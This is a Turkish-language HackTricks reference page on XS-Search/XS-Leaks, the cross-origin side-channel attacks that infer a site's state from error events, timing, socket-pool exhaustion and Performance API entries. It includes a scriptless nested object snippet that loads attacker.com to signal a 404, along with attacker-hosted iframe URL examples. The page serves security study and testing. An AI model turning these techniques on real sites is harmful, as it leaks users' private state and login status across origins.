| .. | ||
| css-injection | ||
| connection-pool-by-destination-example.md | ||
| connection-pool-example.md | ||
| cookie-bomb-+-onerror-xs-leak.md | ||
| event-loop-blocking-+-lazy-images.md | ||
| javascript-execution-xs-leak.md | ||
| performance.now-+-force-heavy-task.md | ||
| performance.now-example.md | ||
| README.md | ||
| url-max-length-client-side.md | ||
XS-Search/XS-Leaks

Dünyanın en gelişmiş topluluk araçlarıyla desteklenen iş akışlarını kolayca oluşturmak ve otomatikleştirmek için **** kullanın.
Bugün Erişim Alın:
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=xs-search" %}
{% hint style="success" %}
AWS Hacking'i öğrenin ve pratik yapın: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
GCP Hacking'i öğrenin ve pratik yapın:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
HackTricks'i Destekleyin
- abonelik planlarını kontrol edin!
- 💬 Discord grubuna veya telegram grubuna katılın ya da Twitter'da 🐦 @hacktricks_live bizi takip edin.**
- Hacking ipuçlarını paylaşmak için HackTricks ve HackTricks Cloud github reposuna PR gönderin.
Temel Bilgiler
XS-Search, yan kanal zafiyetlerini kullanarak çapraz kaynak bilgilerini çıkarmak için kullanılan bir yöntemdir.
Bu saldırıda yer alan ana bileşenler şunlardır:
- Zayıf Web: Bilgilerin çıkarılmasının hedeflendiği web sitesi.
- Saldırganın Web'i: Saldırgan tarafından oluşturulan, kurbanın ziyaret ettiği ve istismarı barındıran kötü niyetli web sitesi.
- Dahil Etme Yöntemi: Zayıf Web'i Saldırganın Web'ine dahil etmek için kullanılan teknik (örneğin, window.open, iframe, fetch, href ile HTML etiketi vb.).
- Leak Tekniği: Dahil etme yöntemi aracılığıyla toplanan bilgilere dayanarak Zayıf Web'in durumundaki farklılıkları ayırt etmek için kullanılan teknikler.
- Durumlar: Saldırganın ayırt etmeyi hedeflediği Zayıf Web'in iki potansiyel durumu.
- Tespit Edilebilir Farklılıklar: Saldırganın Zayıf Web'in durumunu çıkarmak için güvendiği gözlemlenebilir varyasyonlar.
Tespit Edilebilir Farklılıklar
Zayıf Web'in durumlarını ayırt etmek için analiz edilebilecek birkaç yön vardır:
- Durum Kodu: Çeşitli HTTP yanıt durum kodları arasında, sunucu hataları, istemci hataları veya kimlik doğrulama hataları gibi çapraz kaynaklı ayırt etme.
- API Kullanımı: Sayfalar arasında Web API'lerinin kullanımını belirleme, çapraz kaynak bir sayfanın belirli bir JavaScript Web API'sini kullanıp kullanmadığını ortaya çıkarma.
- Yönlendirmeler: Farklı sayfalara yapılan navigasyonları tespit etme, sadece HTTP yönlendirmeleri değil, aynı zamanda JavaScript veya HTML tarafından tetiklenenleri de.
- Sayfa İçeriği: HTTP yanıt gövdesindeki veya sayfa alt kaynaklarındaki değişiklikleri gözlemleme, örneğin gömülü çerçeve sayısı veya resimlerdeki boyut farklılıkları.
- HTTP Başlığı: Belirli bir HTTP yanıt başlığının varlığını veya muhtemel değerini not etme, X-Frame-Options, Content-Disposition ve Cross-Origin-Resource-Policy gibi başlıklar dahil.
- Zamanlama: İki durum arasındaki tutarlı zaman farklılıklarını fark etme.
Dahil Etme Yöntemleri
- HTML Elemanları: HTML, çapraz kaynaklı kaynak dahil etme için çeşitli elemanlar sunar, stil sayfaları, resimler veya betikler gibi, tarayıcının HTML dışı bir kaynağı talep etmesini zorunlu kılar. Bu amaçla potansiyel HTML elemanlarının bir derlemesi https://github.com/cure53/HTTPLeaks adresinde bulunabilir.
- Çerçeveler: iframe, object ve embed gibi elemanlar, HTML kaynaklarını doğrudan saldırganın sayfasına gömebilir. Eğer sayfa çerçeve korumasına sahip değilse, JavaScript, içerikWindow özelliği aracılığıyla çerçevelenmiş kaynağın pencere nesnesine erişebilir.
- Açılır Pencereler:
window.openyöntemi, bir kaynağı yeni bir sekmede veya pencerede açar ve JavaScript'in yöntemlerle ve özelliklerle etkileşimde bulunması için bir pencere tutamacı sağlar. Açılır pencereler, genellikle tek oturum açma işlemlerinde kullanılır, hedef kaynağın çerçeve ve çerez kısıtlamalarını aşar. Ancak, modern tarayıcılar açılır pencere oluşturmayı belirli kullanıcı eylemleriyle sınırlamaktadır. - JavaScript İstekleri: JavaScript, XMLHttpRequests veya Fetch API kullanarak hedef kaynaklara doğrudan istekler yapmaya izin verir. Bu yöntemler, isteği takip etme gibi isteğin üzerinde hassas kontrol sağlar.
Leak Teknikleri
- Olay İşleyici: XS-Leaks'teki klasik bir leak tekniği, onload ve onerror gibi olay işleyicilerin kaynak yükleme başarısı veya başarısızlığı hakkında bilgi sağlamasıdır.
- Hata Mesajları: JavaScript istisnaları veya özel hata sayfaları, ya doğrudan hata mesajından ya da varlığı ve yokluğu arasındaki farkı ayırt ederek leak bilgisi sağlayabilir.
- Küresel Sınırlar: Bir tarayıcının fiziksel sınırlamaları, bellek kapasitesi veya diğer zorunlu tarayıcı sınırları gibi, bir eşik aşıldığında sinyal verebilir ve leak tekniği olarak hizmet edebilir.
- Küresel Durum: Tarayıcıların küresel durumları (örneğin, Geçmiş arayüzü) ile tespit edilebilir etkileşimler istismar edilebilir. Örneğin, bir tarayıcının geçmişindeki giriş sayısı, çapraz kaynak sayfalar hakkında ipuçları verebilir.
- Performans API'si: Bu API, mevcut sayfanın performans detaylarını sağlar, belgenin ve yüklenen kaynakların ağ zamanlamasını içerir, istenen kaynaklar hakkında çıkarımlar yapmayı mümkün kılar.
- Okunabilir Özellikler: Bazı HTML özellikleri çapraz kaynaklı okunabilir ve leak tekniği olarak kullanılabilir. Örneğin,
window.frame.lengthözelliği, JavaScript'in bir web sayfasında çapraz kaynak olarak dahil edilen çerçeveleri saymasına olanak tanır.
XSinator Aracı ve Makale
XSinator, birçok bilinen XS-Leaks'e karşı tarayıcıları kontrol etmek için otomatik bir araçtır ve makalesinde açıklanmıştır: https://xsinator.com/paper.pdf
Araca şu adresten erişebilirsiniz: https://xsinator.com/
{% hint style="warning" %} Hariç Tutulan XS-Leaks: XSinator'daki diğer leak'lerle çelişeceği için hizmet çalışanlarına dayanan XS-Leaks'leri hariç tutmak zorunda kaldık. Ayrıca, belirli bir web uygulamasındaki yanlış yapılandırma ve hatalara dayanan XS-Leaks'leri de hariç tutmayı seçtik. Örneğin, CrossOrigin Resource Sharing (CORS) yanlış yapılandırmaları, postMessage sızıntıları veya Cross-Site Scripting. Ayrıca, genellikle yavaş, gürültülü ve hatalı oldukları için zaman tabanlı XS-Leaks'leri de hariç tuttuk. {% endhint %}

Dünyanın en gelişmiş topluluk araçlarıyla desteklenen iş akışlarını kolayca oluşturmak ve otomatikleştirmek için Trickest kullanın.
Bugün Erişim Alın:
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=xs-search" %}
Zaman Tabanlı Teknikler
Aşağıdaki tekniklerin bazıları, web sayfalarının olası durumlarındaki farklılıkları tespit etmek için zaman kullanacak. Bir web tarayıcısında zamanı ölçmenin farklı yolları vardır.
Saatler: performance.now() API'si, geliştiricilerin yüksek çözünürlüklü zaman ölçümleri almasına olanak tanır.
Saldırganların kötüye kullanabileceği önemli sayıda API vardır: Broadcast Channel API, Message Channel API, requestAnimationFrame, setTimeout, CSS animasyonları ve diğerleri.
Daha fazla bilgi için: https://xsleaks.dev/docs/attacks/timing-attacks/clocks.
Olay İşleyici Teknikleri
Onload/Onerror
- Dahil Etme Yöntemleri: Çerçeveler, HTML Elemanları
- Tespit Edilebilir Farklılık: Durum Kodu
- Daha fazla bilgi: https://www.usenix.org/conference/usenixsecurity19/presentation/staicu, https://xsleaks.dev/docs/attacks/error-events/
- Özet: Bir kaynağı yüklemeye çalışırken, onerror/onload olayları, kaynağın başarılı/başarısız bir şekilde yüklendiğinde tetiklenir; durum kodunu anlamak mümkündür.
- Kod örneği: https://xsinator.com/testing.html#Event%20Handler%20Leak%20(Script)
{% content-ref url="cookie-bomb-+-onerror-xs-leak.md" %} cookie-bomb-+-onerror-xs-leak.md {% endcontent-ref %}
Kod örneği, JS'den betik nesneleri yüklemeye çalışır, ancak diğer etiketler (nesneler, stil sayfaları, resimler, sesler vb.) de kullanılabilir. Ayrıca, etiketi doğrudan enjekte etmek ve onload ve onerror olaylarını etiketin içinde tanımlamak da mümkündür (JS'den enjekte etmek yerine).
Bu saldırının ayrıca bir betiksiz versiyonu da vardır:
<object data="//example.com/404">
<object data="//attacker.com/?error"></object>
</object>
In this case if example.com/404 is not found attacker.com/?error will be loaded.
Onload Timing
- Inclusion Methods: HTML Elemanları
- Detectable Difference: Zamanlama (genellikle Sayfa İçeriği, Durum Kodu nedeniyle)
- More info: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#onload-events
- Summary: The performance.now() API bir isteği gerçekleştirmek için ne kadar zaman gerektiğini ölçmek için kullanılabilir. Ancak, 50ms'den fazla süren görevleri tanımlayabilen PerformanceLongTaskTiming API gibi diğer saatler de kullanılabilir.
- Code Example: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#onload-events başka bir örnek:
{% content-ref url="performance.now-example.md" %} performance.now-example.md {% endcontent-ref %}
Onload Timing + Forced Heavy Task
Bu teknik, bir öncekiyle aynıdır, ancak saldırgan da ilgili bir süre almak için bazı eylemleri zorlayacaktır ve o süreyi ölçer.
{% content-ref url="performance.now-+-force-heavy-task.md" %} performance.now-+-force-heavy-task.md {% endcontent-ref %}
unload/beforeunload Timing
- Inclusion Methods: Çerçeveler
- Detectable Difference: Zamanlama (genellikle Sayfa İçeriği, Durum Kodu nedeniyle)
- More info: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#unload-events
- Summary: The SharedArrayBuffer clock bir isteği gerçekleştirmek için ne kadar zaman gerektiğini ölçmek için kullanılabilir. Diğer saatler de kullanılabilir.
- Code Example: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#unload-events
Bir kaynağı almak için geçen süre, unload ve beforeunload olaylarını kullanarak ölçülebilir. beforeunload olayı, tarayıcının yeni bir sayfaya geçiş yapmadan önce tetiklenirken, unload olayı geçişin gerçekten gerçekleştiği zaman meydana gelir. Bu iki olay arasındaki zaman farkı, tarayıcının kaynağı almak için harcadığı süreyi belirlemek için hesaplanabilir.
Sandboxed Frame Timing + onload
- Inclusion Methods: Çerçeveler
- Detectable Difference: Zamanlama (genellikle Sayfa İçeriği, Durum Kodu nedeniyle)
- More info: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#sandboxed-frame-timing-attacks
- Summary: The performance.now() API bir isteği gerçekleştirmek için ne kadar zaman gerektiğini ölçmek için kullanılabilir. Diğer saatler de kullanılabilir.
- Code Example: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#sandboxed-frame-timing-attacks
Framing Protections yokluğunda, bir sayfanın ve alt kaynaklarının ağ üzerinden yüklenmesi için gereken zamanın bir saldırgan tarafından ölçülebileceği gözlemlenmiştir. Bu ölçüm genellikle mümkündür çünkü bir iframe'in onload işleyicisi, yalnızca kaynak yüklemesi ve JavaScript yürütmesi tamamlandıktan sonra tetiklenir. Script yürütmesinin getirdiği değişkenliği aşmak için, bir saldırgan <iframe> içinde sandbox niteliğini kullanabilir. Bu niteliğin eklenmesi, JavaScript'in yürütülmesi gibi birçok işlevselliği kısıtlar ve böylece ağırlıklı olarak ağ performansından etkilenen bir ölçüm yapılmasını kolaylaştırır.
// Example of an iframe with the sandbox attribute
<iframe src="example.html" sandbox></iframe>
#ID + error + onload
- Inclusion Methods: Frames
- Detectable Difference: Sayfa İçeriği
- More info:
- Summary: Eğer doğru içerik erişildiğinde sayfanın hata vermesini sağlayabilir ve herhangi bir içerik erişildiğinde doğru bir şekilde yüklenmesini sağlayabilirseniz, o zaman tüm bilgileri zaman ölçmeden çıkarmak için bir döngü oluşturabilirsiniz.
- Code Example:
Sayfanın gizli içeriği bir Iframe içinde eklenebileceğini varsayalım.
Iframe kullanarak "flag" içeren dosyayı kurbanın aramasını sağlayabilirsiniz (örneğin bir CSRF'yi istismar ederek). Iframe içinde onload olayı her zaman en az bir kez çalıştırılacağını biliyorsunuz. Sonra, iframe'in URL'sini değiştirerek sadece URL içindeki hash'in içeriğini değiştirerek değiştirebilirsiniz.
Örneğin:
- URL1: www.attacker.com/xssearch#try1
- URL2: www.attacker.com/xssearch#try2
Eğer ilk URL başarıyla yüklendiyse, o zaman URL'nin hash kısmını değiştirdiğinizde onload olayı tekrar tetiklenmeyecek. Ama eğer sayfa yüklenirken bir tür hata almışsa, o zaman onload olayı tekrar tetiklenecektir.
Sonra, erişildiğinde doğru bir şekilde yüklenmiş bir sayfa ile hata olan bir sayfa arasında ayrım yapabilirsiniz.
Javascript Execution
- Inclusion Methods: Frames
- Detectable Difference: Sayfa İçeriği
- More info:
- Summary: Eğer sayfa hassas içeriği dönüyorsa, veya kullanıcı tarafından kontrol edilebilen bir içerik dönüyorsa. Kullanıcı geçersiz durumda geçerli JS kodu ayarlayabilir, her denemeyi
<script>etiketleri içinde yükleyebilir, böylece geçersiz durumlarda saldırganların kodu çalıştırılır, ve geçerli durumlarda hiçbir şey çalıştırılmayacaktır. - Code Example:
{% content-ref url="javascript-execution-xs-leak.md" %} javascript-execution-xs-leak.md {% endcontent-ref %}
CORB - Onerror
- Inclusion Methods: HTML Elemanları
- Detectable Difference: Durum Kodu & Başlıklar
- More info: https://xsleaks.dev/docs/attacks/browser-features/corb/
- Summary: Cross-Origin Read Blocking (CORB), web sayfalarının belirli hassas çapraz kaynaklı kaynakları yüklemesini engelleyen bir güvenlik önlemidir ve Spectre gibi saldırılara karşı koruma sağlar. Ancak, saldırganlar bu koruyucu davranışı istismar edebilir. CORB'ye tabi bir yanıt,
nosniffile birlikte CORB korumalıContent-Typeve2xxdurum kodu döndüğünde, CORB yanıtın gövdesini ve başlıklarını temizler. Bunu gözlemleyen saldırganlar, durum kodu (başarı veya hata gösteren) veContent-Type(koruma altında olup olmadığını belirten) kombinasyonunu çıkarabilir, bu da potansiyel bilgi sızıntısına yol açar. - Code Example:
Saldırı hakkında daha fazla bilgi için daha fazla bilgi bağlantısını kontrol edin.
onblur
- Inclusion Methods: Frames
- Detectable Difference: Sayfa İçeriği
- More info: https://xsleaks.dev/docs/attacks/id-attribute/, https://xsleaks.dev/docs/attacks/experiments/portals/
- Summary: id veya name niteliğinden hassas verileri sızdırın.
- Code Example: https://xsleaks.dev/docs/attacks/id-attribute/#code-snippet
Bir iframe içinde bir sayfa yüklemek ve sayfanın belirtilen id ile iframe içindeki elemanı odaklanmasını sağlamak için #id_value kullanmak mümkündür, ardından bir onblur sinyali tetiklendiğinde, ID elemanı vardır.
Aynı saldırıyı portal etiketleri ile gerçekleştirebilirsiniz.
postMessage Broadcasts
- Inclusion Methods: Frames, Pop-up'lar
- Detectable Difference: API Kullanımı
- More info: https://xsleaks.dev/docs/attacks/postmessage-broadcasts/
- Summary: postMessage'dan hassas bilgileri toplayın veya postMessages'ın varlığını kullanarak sayfadaki kullanıcının durumunu bilmek için bir oracle olarak kullanın.
- Code Example:
Tüm postMessages'ı dinleyen herhangi bir kod.
Uygulamalar genellikle postMessage yayınlarını farklı kaynaklar arasında iletişim kurmak için kullanır. Ancak, bu yöntem targetOrigin parametresi düzgün bir şekilde belirtilmediğinde istemeden hassas bilgileri açığa çıkarabilir, bu da herhangi bir pencerenin mesajları almasına izin verir. Ayrıca, bir mesajı almanın kendisi bir oracle olarak işlev görebilir; örneğin, belirli mesajlar yalnızca oturum açmış kullanıcılara gönderilebilir. Bu nedenle, bu mesajların varlığı veya yokluğu, kullanıcının durumu veya kimliği hakkında bilgi açığa çıkarabilir, örneğin, oturum açıp açmadıkları gibi.

Dünyanın en gelişmiş topluluk araçlarıyla desteklenen iş akışlarını kolayca oluşturmak ve otomatikleştirmek için Trickest kullanın.
Bugün Erişim Alın:
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=xs-search" %}
Global Limits Techniques
WebSocket API
- Inclusion Methods: Frames, Pop-up'lar
- Detectable Difference: API Kullanımı
- More info: https://xsinator.com/paper.pdf (5.1)
- Summary: WebSocket bağlantı limitini tüketmek, bir çapraz kaynak sayfasının WebSocket bağlantı sayısını sızdırır.
- Code Example: https://xsinator.com/testing.html#WebSocket%20Leak%20(FF), https://xsinator.com/testing.html#WebSocket%20Leak%20(GC)
Bir hedef sayfanın kaç tane WebSocket bağlantısı kullandığını belirlemek mümkündür. Bu, bir saldırgana uygulama durumlarını tespit etme ve WebSocket bağlantı sayısına bağlı bilgileri sızdırma imkanı tanır.
Eğer bir kaynak maksimum WebSocket bağlantı nesnelerini kullanıyorsa, bağlantı durumlarından bağımsız olarak, yeni nesnelerin oluşturulması JavaScript istisnalarına yol açar. Bu saldırıyı gerçekleştirmek için, saldırgan web sitesi hedef web sitesini bir pop-up veya iframe içinde açar ve ardından hedef web yüklendikten sonra mümkün olan maksimum sayıda WebSocket bağlantısı oluşturmaya çalışır. Atılan istisnaların sayısı, hedef web sitesinin kullandığı WebSocket bağlantı sayısıdır.
Payment API
- Inclusion Methods: Frames, Pop-up'lar
- Detectable Difference: API Kullanımı
- More info: https://xsinator.com/paper.pdf (5.1)
- Summary: Sadece birinin aktif olabileceğini tespit et.
- Code Example: https://xsinator.com/testing.html#Payment%20API%20Leak
Bu XS-Sızıntı, bir saldırgana bir çapraz kaynak sayfasının bir ödeme talebi başlattığını tespit etme imkanı tanır.
Çünkü sadece bir ödeme talebi aktif olabileceğinden, eğer hedef web sitesi Payment Request API'sini kullanıyorsa, bu API'yi kullanma girişimleri başarısız olacak ve bir JavaScript istisnası oluşturacaktır. Saldırgan, periyodik olarak Payment API UI'sini göstermeye çalışarak bunu istismar edebilir. Eğer bir deneme bir istisna oluşturursa, hedef web sitesi şu anda bunu kullanıyor demektir. Saldırgan, UI oluşturulduktan hemen sonra kapatarak bu periyodik denemeleri gizleyebilir.
Timing the Event Loop
- Inclusion Methods:
- Detectable Difference: Zamanlama (genellikle Sayfa İçeriği, Durum Kodu nedeniyle)
- More info: https://xsleaks.dev/docs/attacks/timing-attacks/execution-timing/#timing-the-event-loop
- Summary: Tek iş parçacıklı JS olay döngüsünü kötüye kullanarak bir webin yürütme süresini ölçün.
- Code Example:
{% content-ref url="event-loop-blocking-+-lazy-images.md" %} event-loop-blocking-+-lazy-images.md {% endcontent-ref %}
JavaScript, tek iş parçacıklı bir olay döngüsü eşzamanlılık modelinde çalışır, bu da sadece bir görevi aynı anda gerçekleştirebileceği anlamına gelir. Bu özellik, farklı bir kaynaktan gelen kodun çalıştırılmasının ne kadar sürdüğünü ölçmek için istismar edilebilir. Bir saldırgan, sabit özelliklere sahip olayları sürekli olarak göndererek kendi kodunun yürütme süresini olay döngüsünde ölçebilir. Bu olaylar, olay havuzu boş olduğunda işlenecektir. Eğer diğer kaynaklar da aynı havuza olay gönderiyorsa, bir saldırgan, kendi görevlerinin yürütülmesindeki gecikmeleri gözlemleyerek bu dış olayların yürütülmesinin ne kadar sürdüğünü çıkarabilir. Gecikmeleri izleme yöntemi, farklı kaynaklardan gelen kodun yürütme süresini açığa çıkarabilir ve potansiyel olarak hassas bilgileri sızdırabilir.
{% hint style="warning" %} Bir yürütme zamanlamasında, daha kesin ölçümler elde etmek için ağ faktörlerini ortadan kaldırmak mümkündür. Örneğin, sayfa yüklenmeden önce kullanılan kaynakları yükleyerek. {% endhint %}
Busy Event Loop
- Inclusion Methods:
- Detectable Difference: Zamanlama (genellikle Sayfa İçeriği, Durum Kodu nedeniyle)
- More info: https://xsleaks.dev/docs/attacks/timing-attacks/execution-timing/#busy-event-loop
- Summary: Bir web işleminin yürütme süresini ölçmenin bir yöntemi, bir iş parçacığının olay döngüsünü kasıtlı olarak engellemek ve ardından olay döngüsünün tekrar ne kadar sürede kullanılabilir hale geldiğini ölçmektir. Olay döngüsüne bir engelleyici işlem (uzun bir hesaplama veya senkron API çağrısı gibi) ekleyerek ve sonraki kodun yürütülmeye başlaması için geçen süreyi izleyerek, engelleme süresi boyunca olay döngüsünde yürütülen görevlerin süresini çıkarabilirsiniz. Bu teknik, JavaScript'in olay döngüsünün tek iş parçacıklı doğasını kullanır; burada görevler sıralı olarak yürütülür ve aynı iş parçacığını paylaşan diğer işlemlerin performansı veya davranışı hakkında içgörüler sağlayabilir.
- Code Example:
Olay döngüsünü kilitleyerek yürütme süresini ölçme tekniğinin önemli bir avantajı, Site İzolasyonu'nu aşma potansiyelidir. Site İzolasyonu, farklı web sitelerini ayrı süreçlere ayıran bir güvenlik özelliğidir ve kötü niyetli sitelerin diğer sitelerden hassas verilere doğrudan erişimini engellemeyi amaçlar. Ancak, bir saldırgan, paylaşılan olay döngüsü aracılığıyla başka bir kaynağın yürütme zamanlamasını etkileyerek, o kaynağın faaliyetleri hakkında dolaylı olarak bilgi çıkarabilir. Bu yöntem, diğer kaynağın verilerine doğrudan erişim gerektirmemekte, aksine o kaynağın faaliyetlerinin paylaşılan olay döngüsü üzerindeki etkisini gözlemlemekte ve böylece Site İzolasyonu tarafından oluşturulan koruyucu engellerden kaçınmaktadır.
{% hint style="warning" %} Bir yürütme zamanlamasında, daha kesin ölçümler elde etmek için ağ faktörlerini ortadan kaldırmak mümkündür. Örneğin, sayfa yüklenmeden önce kullanılan kaynakları yükleyerek. {% endhint %}
Connection Pool
- Inclusion Methods: JavaScript İstekleri
- Detectable Difference: Zamanlama (genellikle Sayfa İçeriği, Durum Kodu nedeniyle)
- More info: https://xsleaks.dev/docs/attacks/timing-attacks/connection-pool/
- Summary: Bir saldırgan, 1 hariç tüm soketleri kilitleyebilir, hedef web'i yükleyebilir ve aynı anda başka bir sayfayı yükleyebilir, son sayfanın yüklenmeye başlaması için geçen süre, hedef sayfanın yüklenmesi için geçen süredir.
- Code Example:
{% content-ref url="connection-pool-example.md" %} connection-pool-example.md {% endcontent-ref %}
Tarayıcılar, sunucu iletişimi için soketler kullanır, ancak işletim sistemi ve donanımın sınırlı kaynakları nedeniyle, tarayıcılar eşzamanlı soket sayısına bir sınır koymak zorundadır. Saldırganlar bu sınırlamayı aşağıdaki adımlarla istismar edebilir:
- Tarayıcının soket limitini belirleyin, örneğin, 256 global soket.
- 255 soketi uzun bir süre boyunca, bağlantıları tamamlamadan açık tutacak şekilde, çeşitli hostlara 255 istek başlatarak doldurun.
-
- soketi hedef sayfaya bir istek göndermek için kullanın.
- Farklı bir hosta 257. bir istek yapmaya çalışın. Tüm soketler kullanıldığından (2. ve 3. adımlara göre), bu istek bir soket kullanılabilir hale gelene kadar bekleyecektir. Bu isteğin ilerlemesi için geçen gecikme, saldırgana 256. soketle (hedef sayfanın soketi) ilgili ağ etkinliği hakkında zamanlama bilgisi sağlar. Bu çıkarım, 2. adımda kullanılan 255 soketin hala meşgul olması nedeniyle mümkündür; bu, yeni kullanılabilir hale gelen soketin 3. adımda serbest bırakılan soket olması gerektiği anlamına gelir. 256. soketin kullanılabilir hale gelmesi için geçen süre, dolayısıyla hedef sayfaya yapılan isteğin tamamlanması için gereken süre ile doğrudan bağlantılıdır.
Daha fazla bilgi için: https://xsleaks.dev/docs/attacks/timing-attacks/connection-pool/
Connection Pool by Destination
- Inclusion Methods: JavaScript İstekleri
- Detectable Difference: Zamanlama (genellikle Sayfa İçeriği, Durum Kodu nedeniyle)
- More info:
- Summary: Önceki teknikle aynı, ancak tüm soketleri kullanmak yerine Google Chrome aynı kaynağa 6 eşzamanlı istekle sınırlama getirir. Eğer 5'ini engellersek ve sonra 6. bir istek başlatırsak, bunu zamanlayabiliriz ve eğer kurban sayfasının aynı uç noktaya daha fazla istek göndermesini sağlarsak, 6. istek daha uzun sürecek ve bunu tespit edebiliriz.
Performance API Techniques
Performance API web uygulamalarının performans metrikleri hakkında içgörüler sunar ve Resource Timing API ile daha da zenginleştirilmiştir. Resource Timing API, isteklerin süresi gibi ayrıntılı ağ isteği zamanlamalarını izlemeyi sağlar. Özellikle, sunucular yanıtlarında Timing-Allow-Origin: * başlığını içerdiğinde, transfer boyutu ve alan adı arama süresi gibi ek veriler kullanılabilir hale gelir.
Bu veri zenginliği, performance.getEntries veya performance.getEntriesByName gibi yöntemler aracılığıyla elde edilebilir ve performansla ilgili bilgilerin kapsamlı bir görünümünü sağlar. Ayrıca, API, performance.now() ile elde edilen zaman damgaları arasındaki farkı hesaplayarak yürütme sürelerini ölçmeyi kolaylaştırır. Ancak, Chrome gibi bazı tarayıcılarda performance.now()'un hassasiyetinin milisaniyelerle sınırlı olabileceği ve bu durumun zamanlama ölçümlerinin ayrıntılığını etkileyebileceği unutulmamalıdır.
Zamanlama ölçümlerinin ötesinde, Performance API güvenlikle ilgili içgörüler için de kullanılabilir. Örneğin, Chrome'daki performance nesnesindeki sayfaların varlığı veya yokluğu, X-Frame-Options uygulandığını gösterebilir. Özellikle, bir sayfa X-Frame-Options nedeniyle bir çerçevede render edilmekten engellenirse, performance nesnesinde kaydedilmeyecek ve sayfanın çerçeveleme politikaları hakkında ince bir ipucu sağlayacaktır.
Error Leak
- Inclusion Methods: Frames, HTML Elemanları
- Detectable Difference: Durum Kodu
- More info: https://xsinator.com/paper.pdf (5.2)
- Summary: Hatalara neden olan bir istek, bir kaynak zamanlama girişi oluşturmaz.
- Code Example: https://xsinator.com/testing.html#Performance%20API%20Error%20Leak
HTTP yanıt durum kodları arasında ayrım yapmak mümkündür çünkü bir hata ile sonuçlanan istekler performans girişi oluşturmaz.
Style Reload Error
- Inclusion Methods: HTML Elemanları
- Detectable Difference: Durum Kodu
- More info: https://xsinator.com/paper.pdf (5.2)
- Summary: Bir tarayıcı hatası nedeniyle, hatalara neden olan istekler iki kez yüklenir.
- Code Example: https://xsinator.com/testing.html#Style%20Reload%20Error%20Leak
Önceki teknikte, GC'deki tarayıcı hatalarının yüklenemeyen kaynakların iki kez yüklenmesine neden olduğu iki durum da tespit edilmiştir. Bu, Performans API'sinde birden fazla girişe yol açar ve bu nedenle tespit edilebilir.
Request Merging Error
- Inclusion Methods: HTML Elemanları
- Detectable Difference: Durum Kodu
- More info: https://xsinator.com/paper.pdf (5.2)
- Summary: Hatalara neden olan istekler birleştirilemez.
- Code Example: https://xsinator.com/testing.html#Request%20Merging%20Error%20Leak
Bu teknik, bahsedilen belgede bir tabloda bulunmuştur ancak teknik hakkında herhangi bir açıklama bulunmamıştır. Ancak, bunu https://xsinator.com/testing.html#Request%20Merging%20Error%20Leak adresinde kontrol ederek kaynak kodunu bulabilirsiniz.
Empty Page Leak
- Inclusion Methods: Frames
- Detectable Difference: Sayfa İçeriği
- More info: https://xsinator.com/paper.pdf (5.2)
- Summary: Boş yanıtlar kaynak zamanlama girişleri oluşturmaz.
- Code Example: https://xsinator.com/testing.html#Performance%20API%20Empty%20Page%20Leak
Bir saldırgan, bir isteğin boş bir HTTP yanıt gövdesi ile sonuçlanıp sonuçlanmadığını tespit edebilir çünkü boş sayfalar bazı tarayıcılarda performans girişi oluşturmaz.
XSS-Auditor Leak
- Inclusion Methods: Frames
- Detectable Difference: Sayfa İçeriği
- More info: https://xsinator.com/paper.pdf (5.2)
- Summary: Güvenlik İddialarında XSS Auditor kullanarak, saldırganlar belirli web sayfası öğelerini, oluşturulan yüklerin denetleyicinin filtreleme mekanizmasını tetiklemesi durumunda yanıtların değişikliklerini gözlemleyerek tespit edebilir.
- Code Example: https://xsinator.com/testing.html#Performance%20API%20XSS%20Auditor%20Leak
Güvenlik İddialarında (SA), başlangıçta Cross-Site Scripting (XSS) saldırılarını önlemek için tasarlanan XSS Auditor, paradoksal olarak hassas bilgileri sızdırmak için istismar edilebilir. Bu yerleşik özellik Google Chrome'dan (GC) kaldırılmış olsa da, SA'da hala mevcuttur. 2013 yılında Braun ve Heiderich, XSS Auditor'un yanlış pozitiflere yol açarak meşru betikleri yanlışlıkla engelleyebileceğini göstermiştir. Bunun üzerine araştırmacılar, bilgileri çıkarmak ve çapraz kaynak sayfalarında belirli içerikleri tespit etmek için teknikler geliştirmiştir; bu kavram XS-Sızıntılar olarak bilinir ve ilk olarak Terada tarafından rapor edilmiş, Heyes tarafından bir blog yazısında detaylandırılmıştır. Bu teknikler, GC'deki XSS Auditor'a özgü olmasına rağmen, SA'da XSS Auditor tarafından engellenen sayfaların Performans API'sinde giriş oluşturmadığı keşfedilmiştir; bu da hassas bilgilerin hala sızdırılabileceği bir yöntem sunmaktadır.
X-Frame Leak
- Inclusion Methods: Frames
- Detectable Difference: Başlık
- More info: https://xsinator.com/paper.pdf (5.2), https://xsleaks.github.io/xsleaks/examples/x-frame/index.html, https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#detecting-x-frame-options
- Summary: X-Frame-Options başlığına sahip kaynak, kaynak zamanlama girişi oluşturmaz.
- Code Example: https://xsinator.com/testing.html#Performance%20API%20X-Frame%20Leak
Eğer bir sayfa bir iframe içinde render edilmesine izin verilmezse, bu performans girişi oluşturmaz. Sonuç olarak, bir saldırgan X-Frame-Options yanıt başlığını tespit edebilir.
Aynı şey embed etiketi kullanıldığında da geçerlidir.
Download Detection
- Inclusion Methods: Frames
- Detectable Difference: Başlık
- More info: https://xsinator.com/paper.pdf (5.2)
- Summary: İndirmeler, Performans API'sinde kaynak zamanlama girişleri oluşturmaz.
- Code Example: https://xsinator.com/testing.html#Performance%20API%20Download%20Detection
Aynı şekilde, içerik başlığı nedeniyle indirilmiş bir kaynak, performans girişi oluşturmaz. Bu teknik tüm büyük tarayıcılarda çalışır.
Redirect Start Leak
- Inclusion Methods: Frames
- Detectable Difference: Yönlendirme
- More info: https://xsinator.com/paper.pdf (5.2)
- Summary: Kaynak zamanlama girişi, bir yönlendirmenin başlangıç zamanını sızdırır.
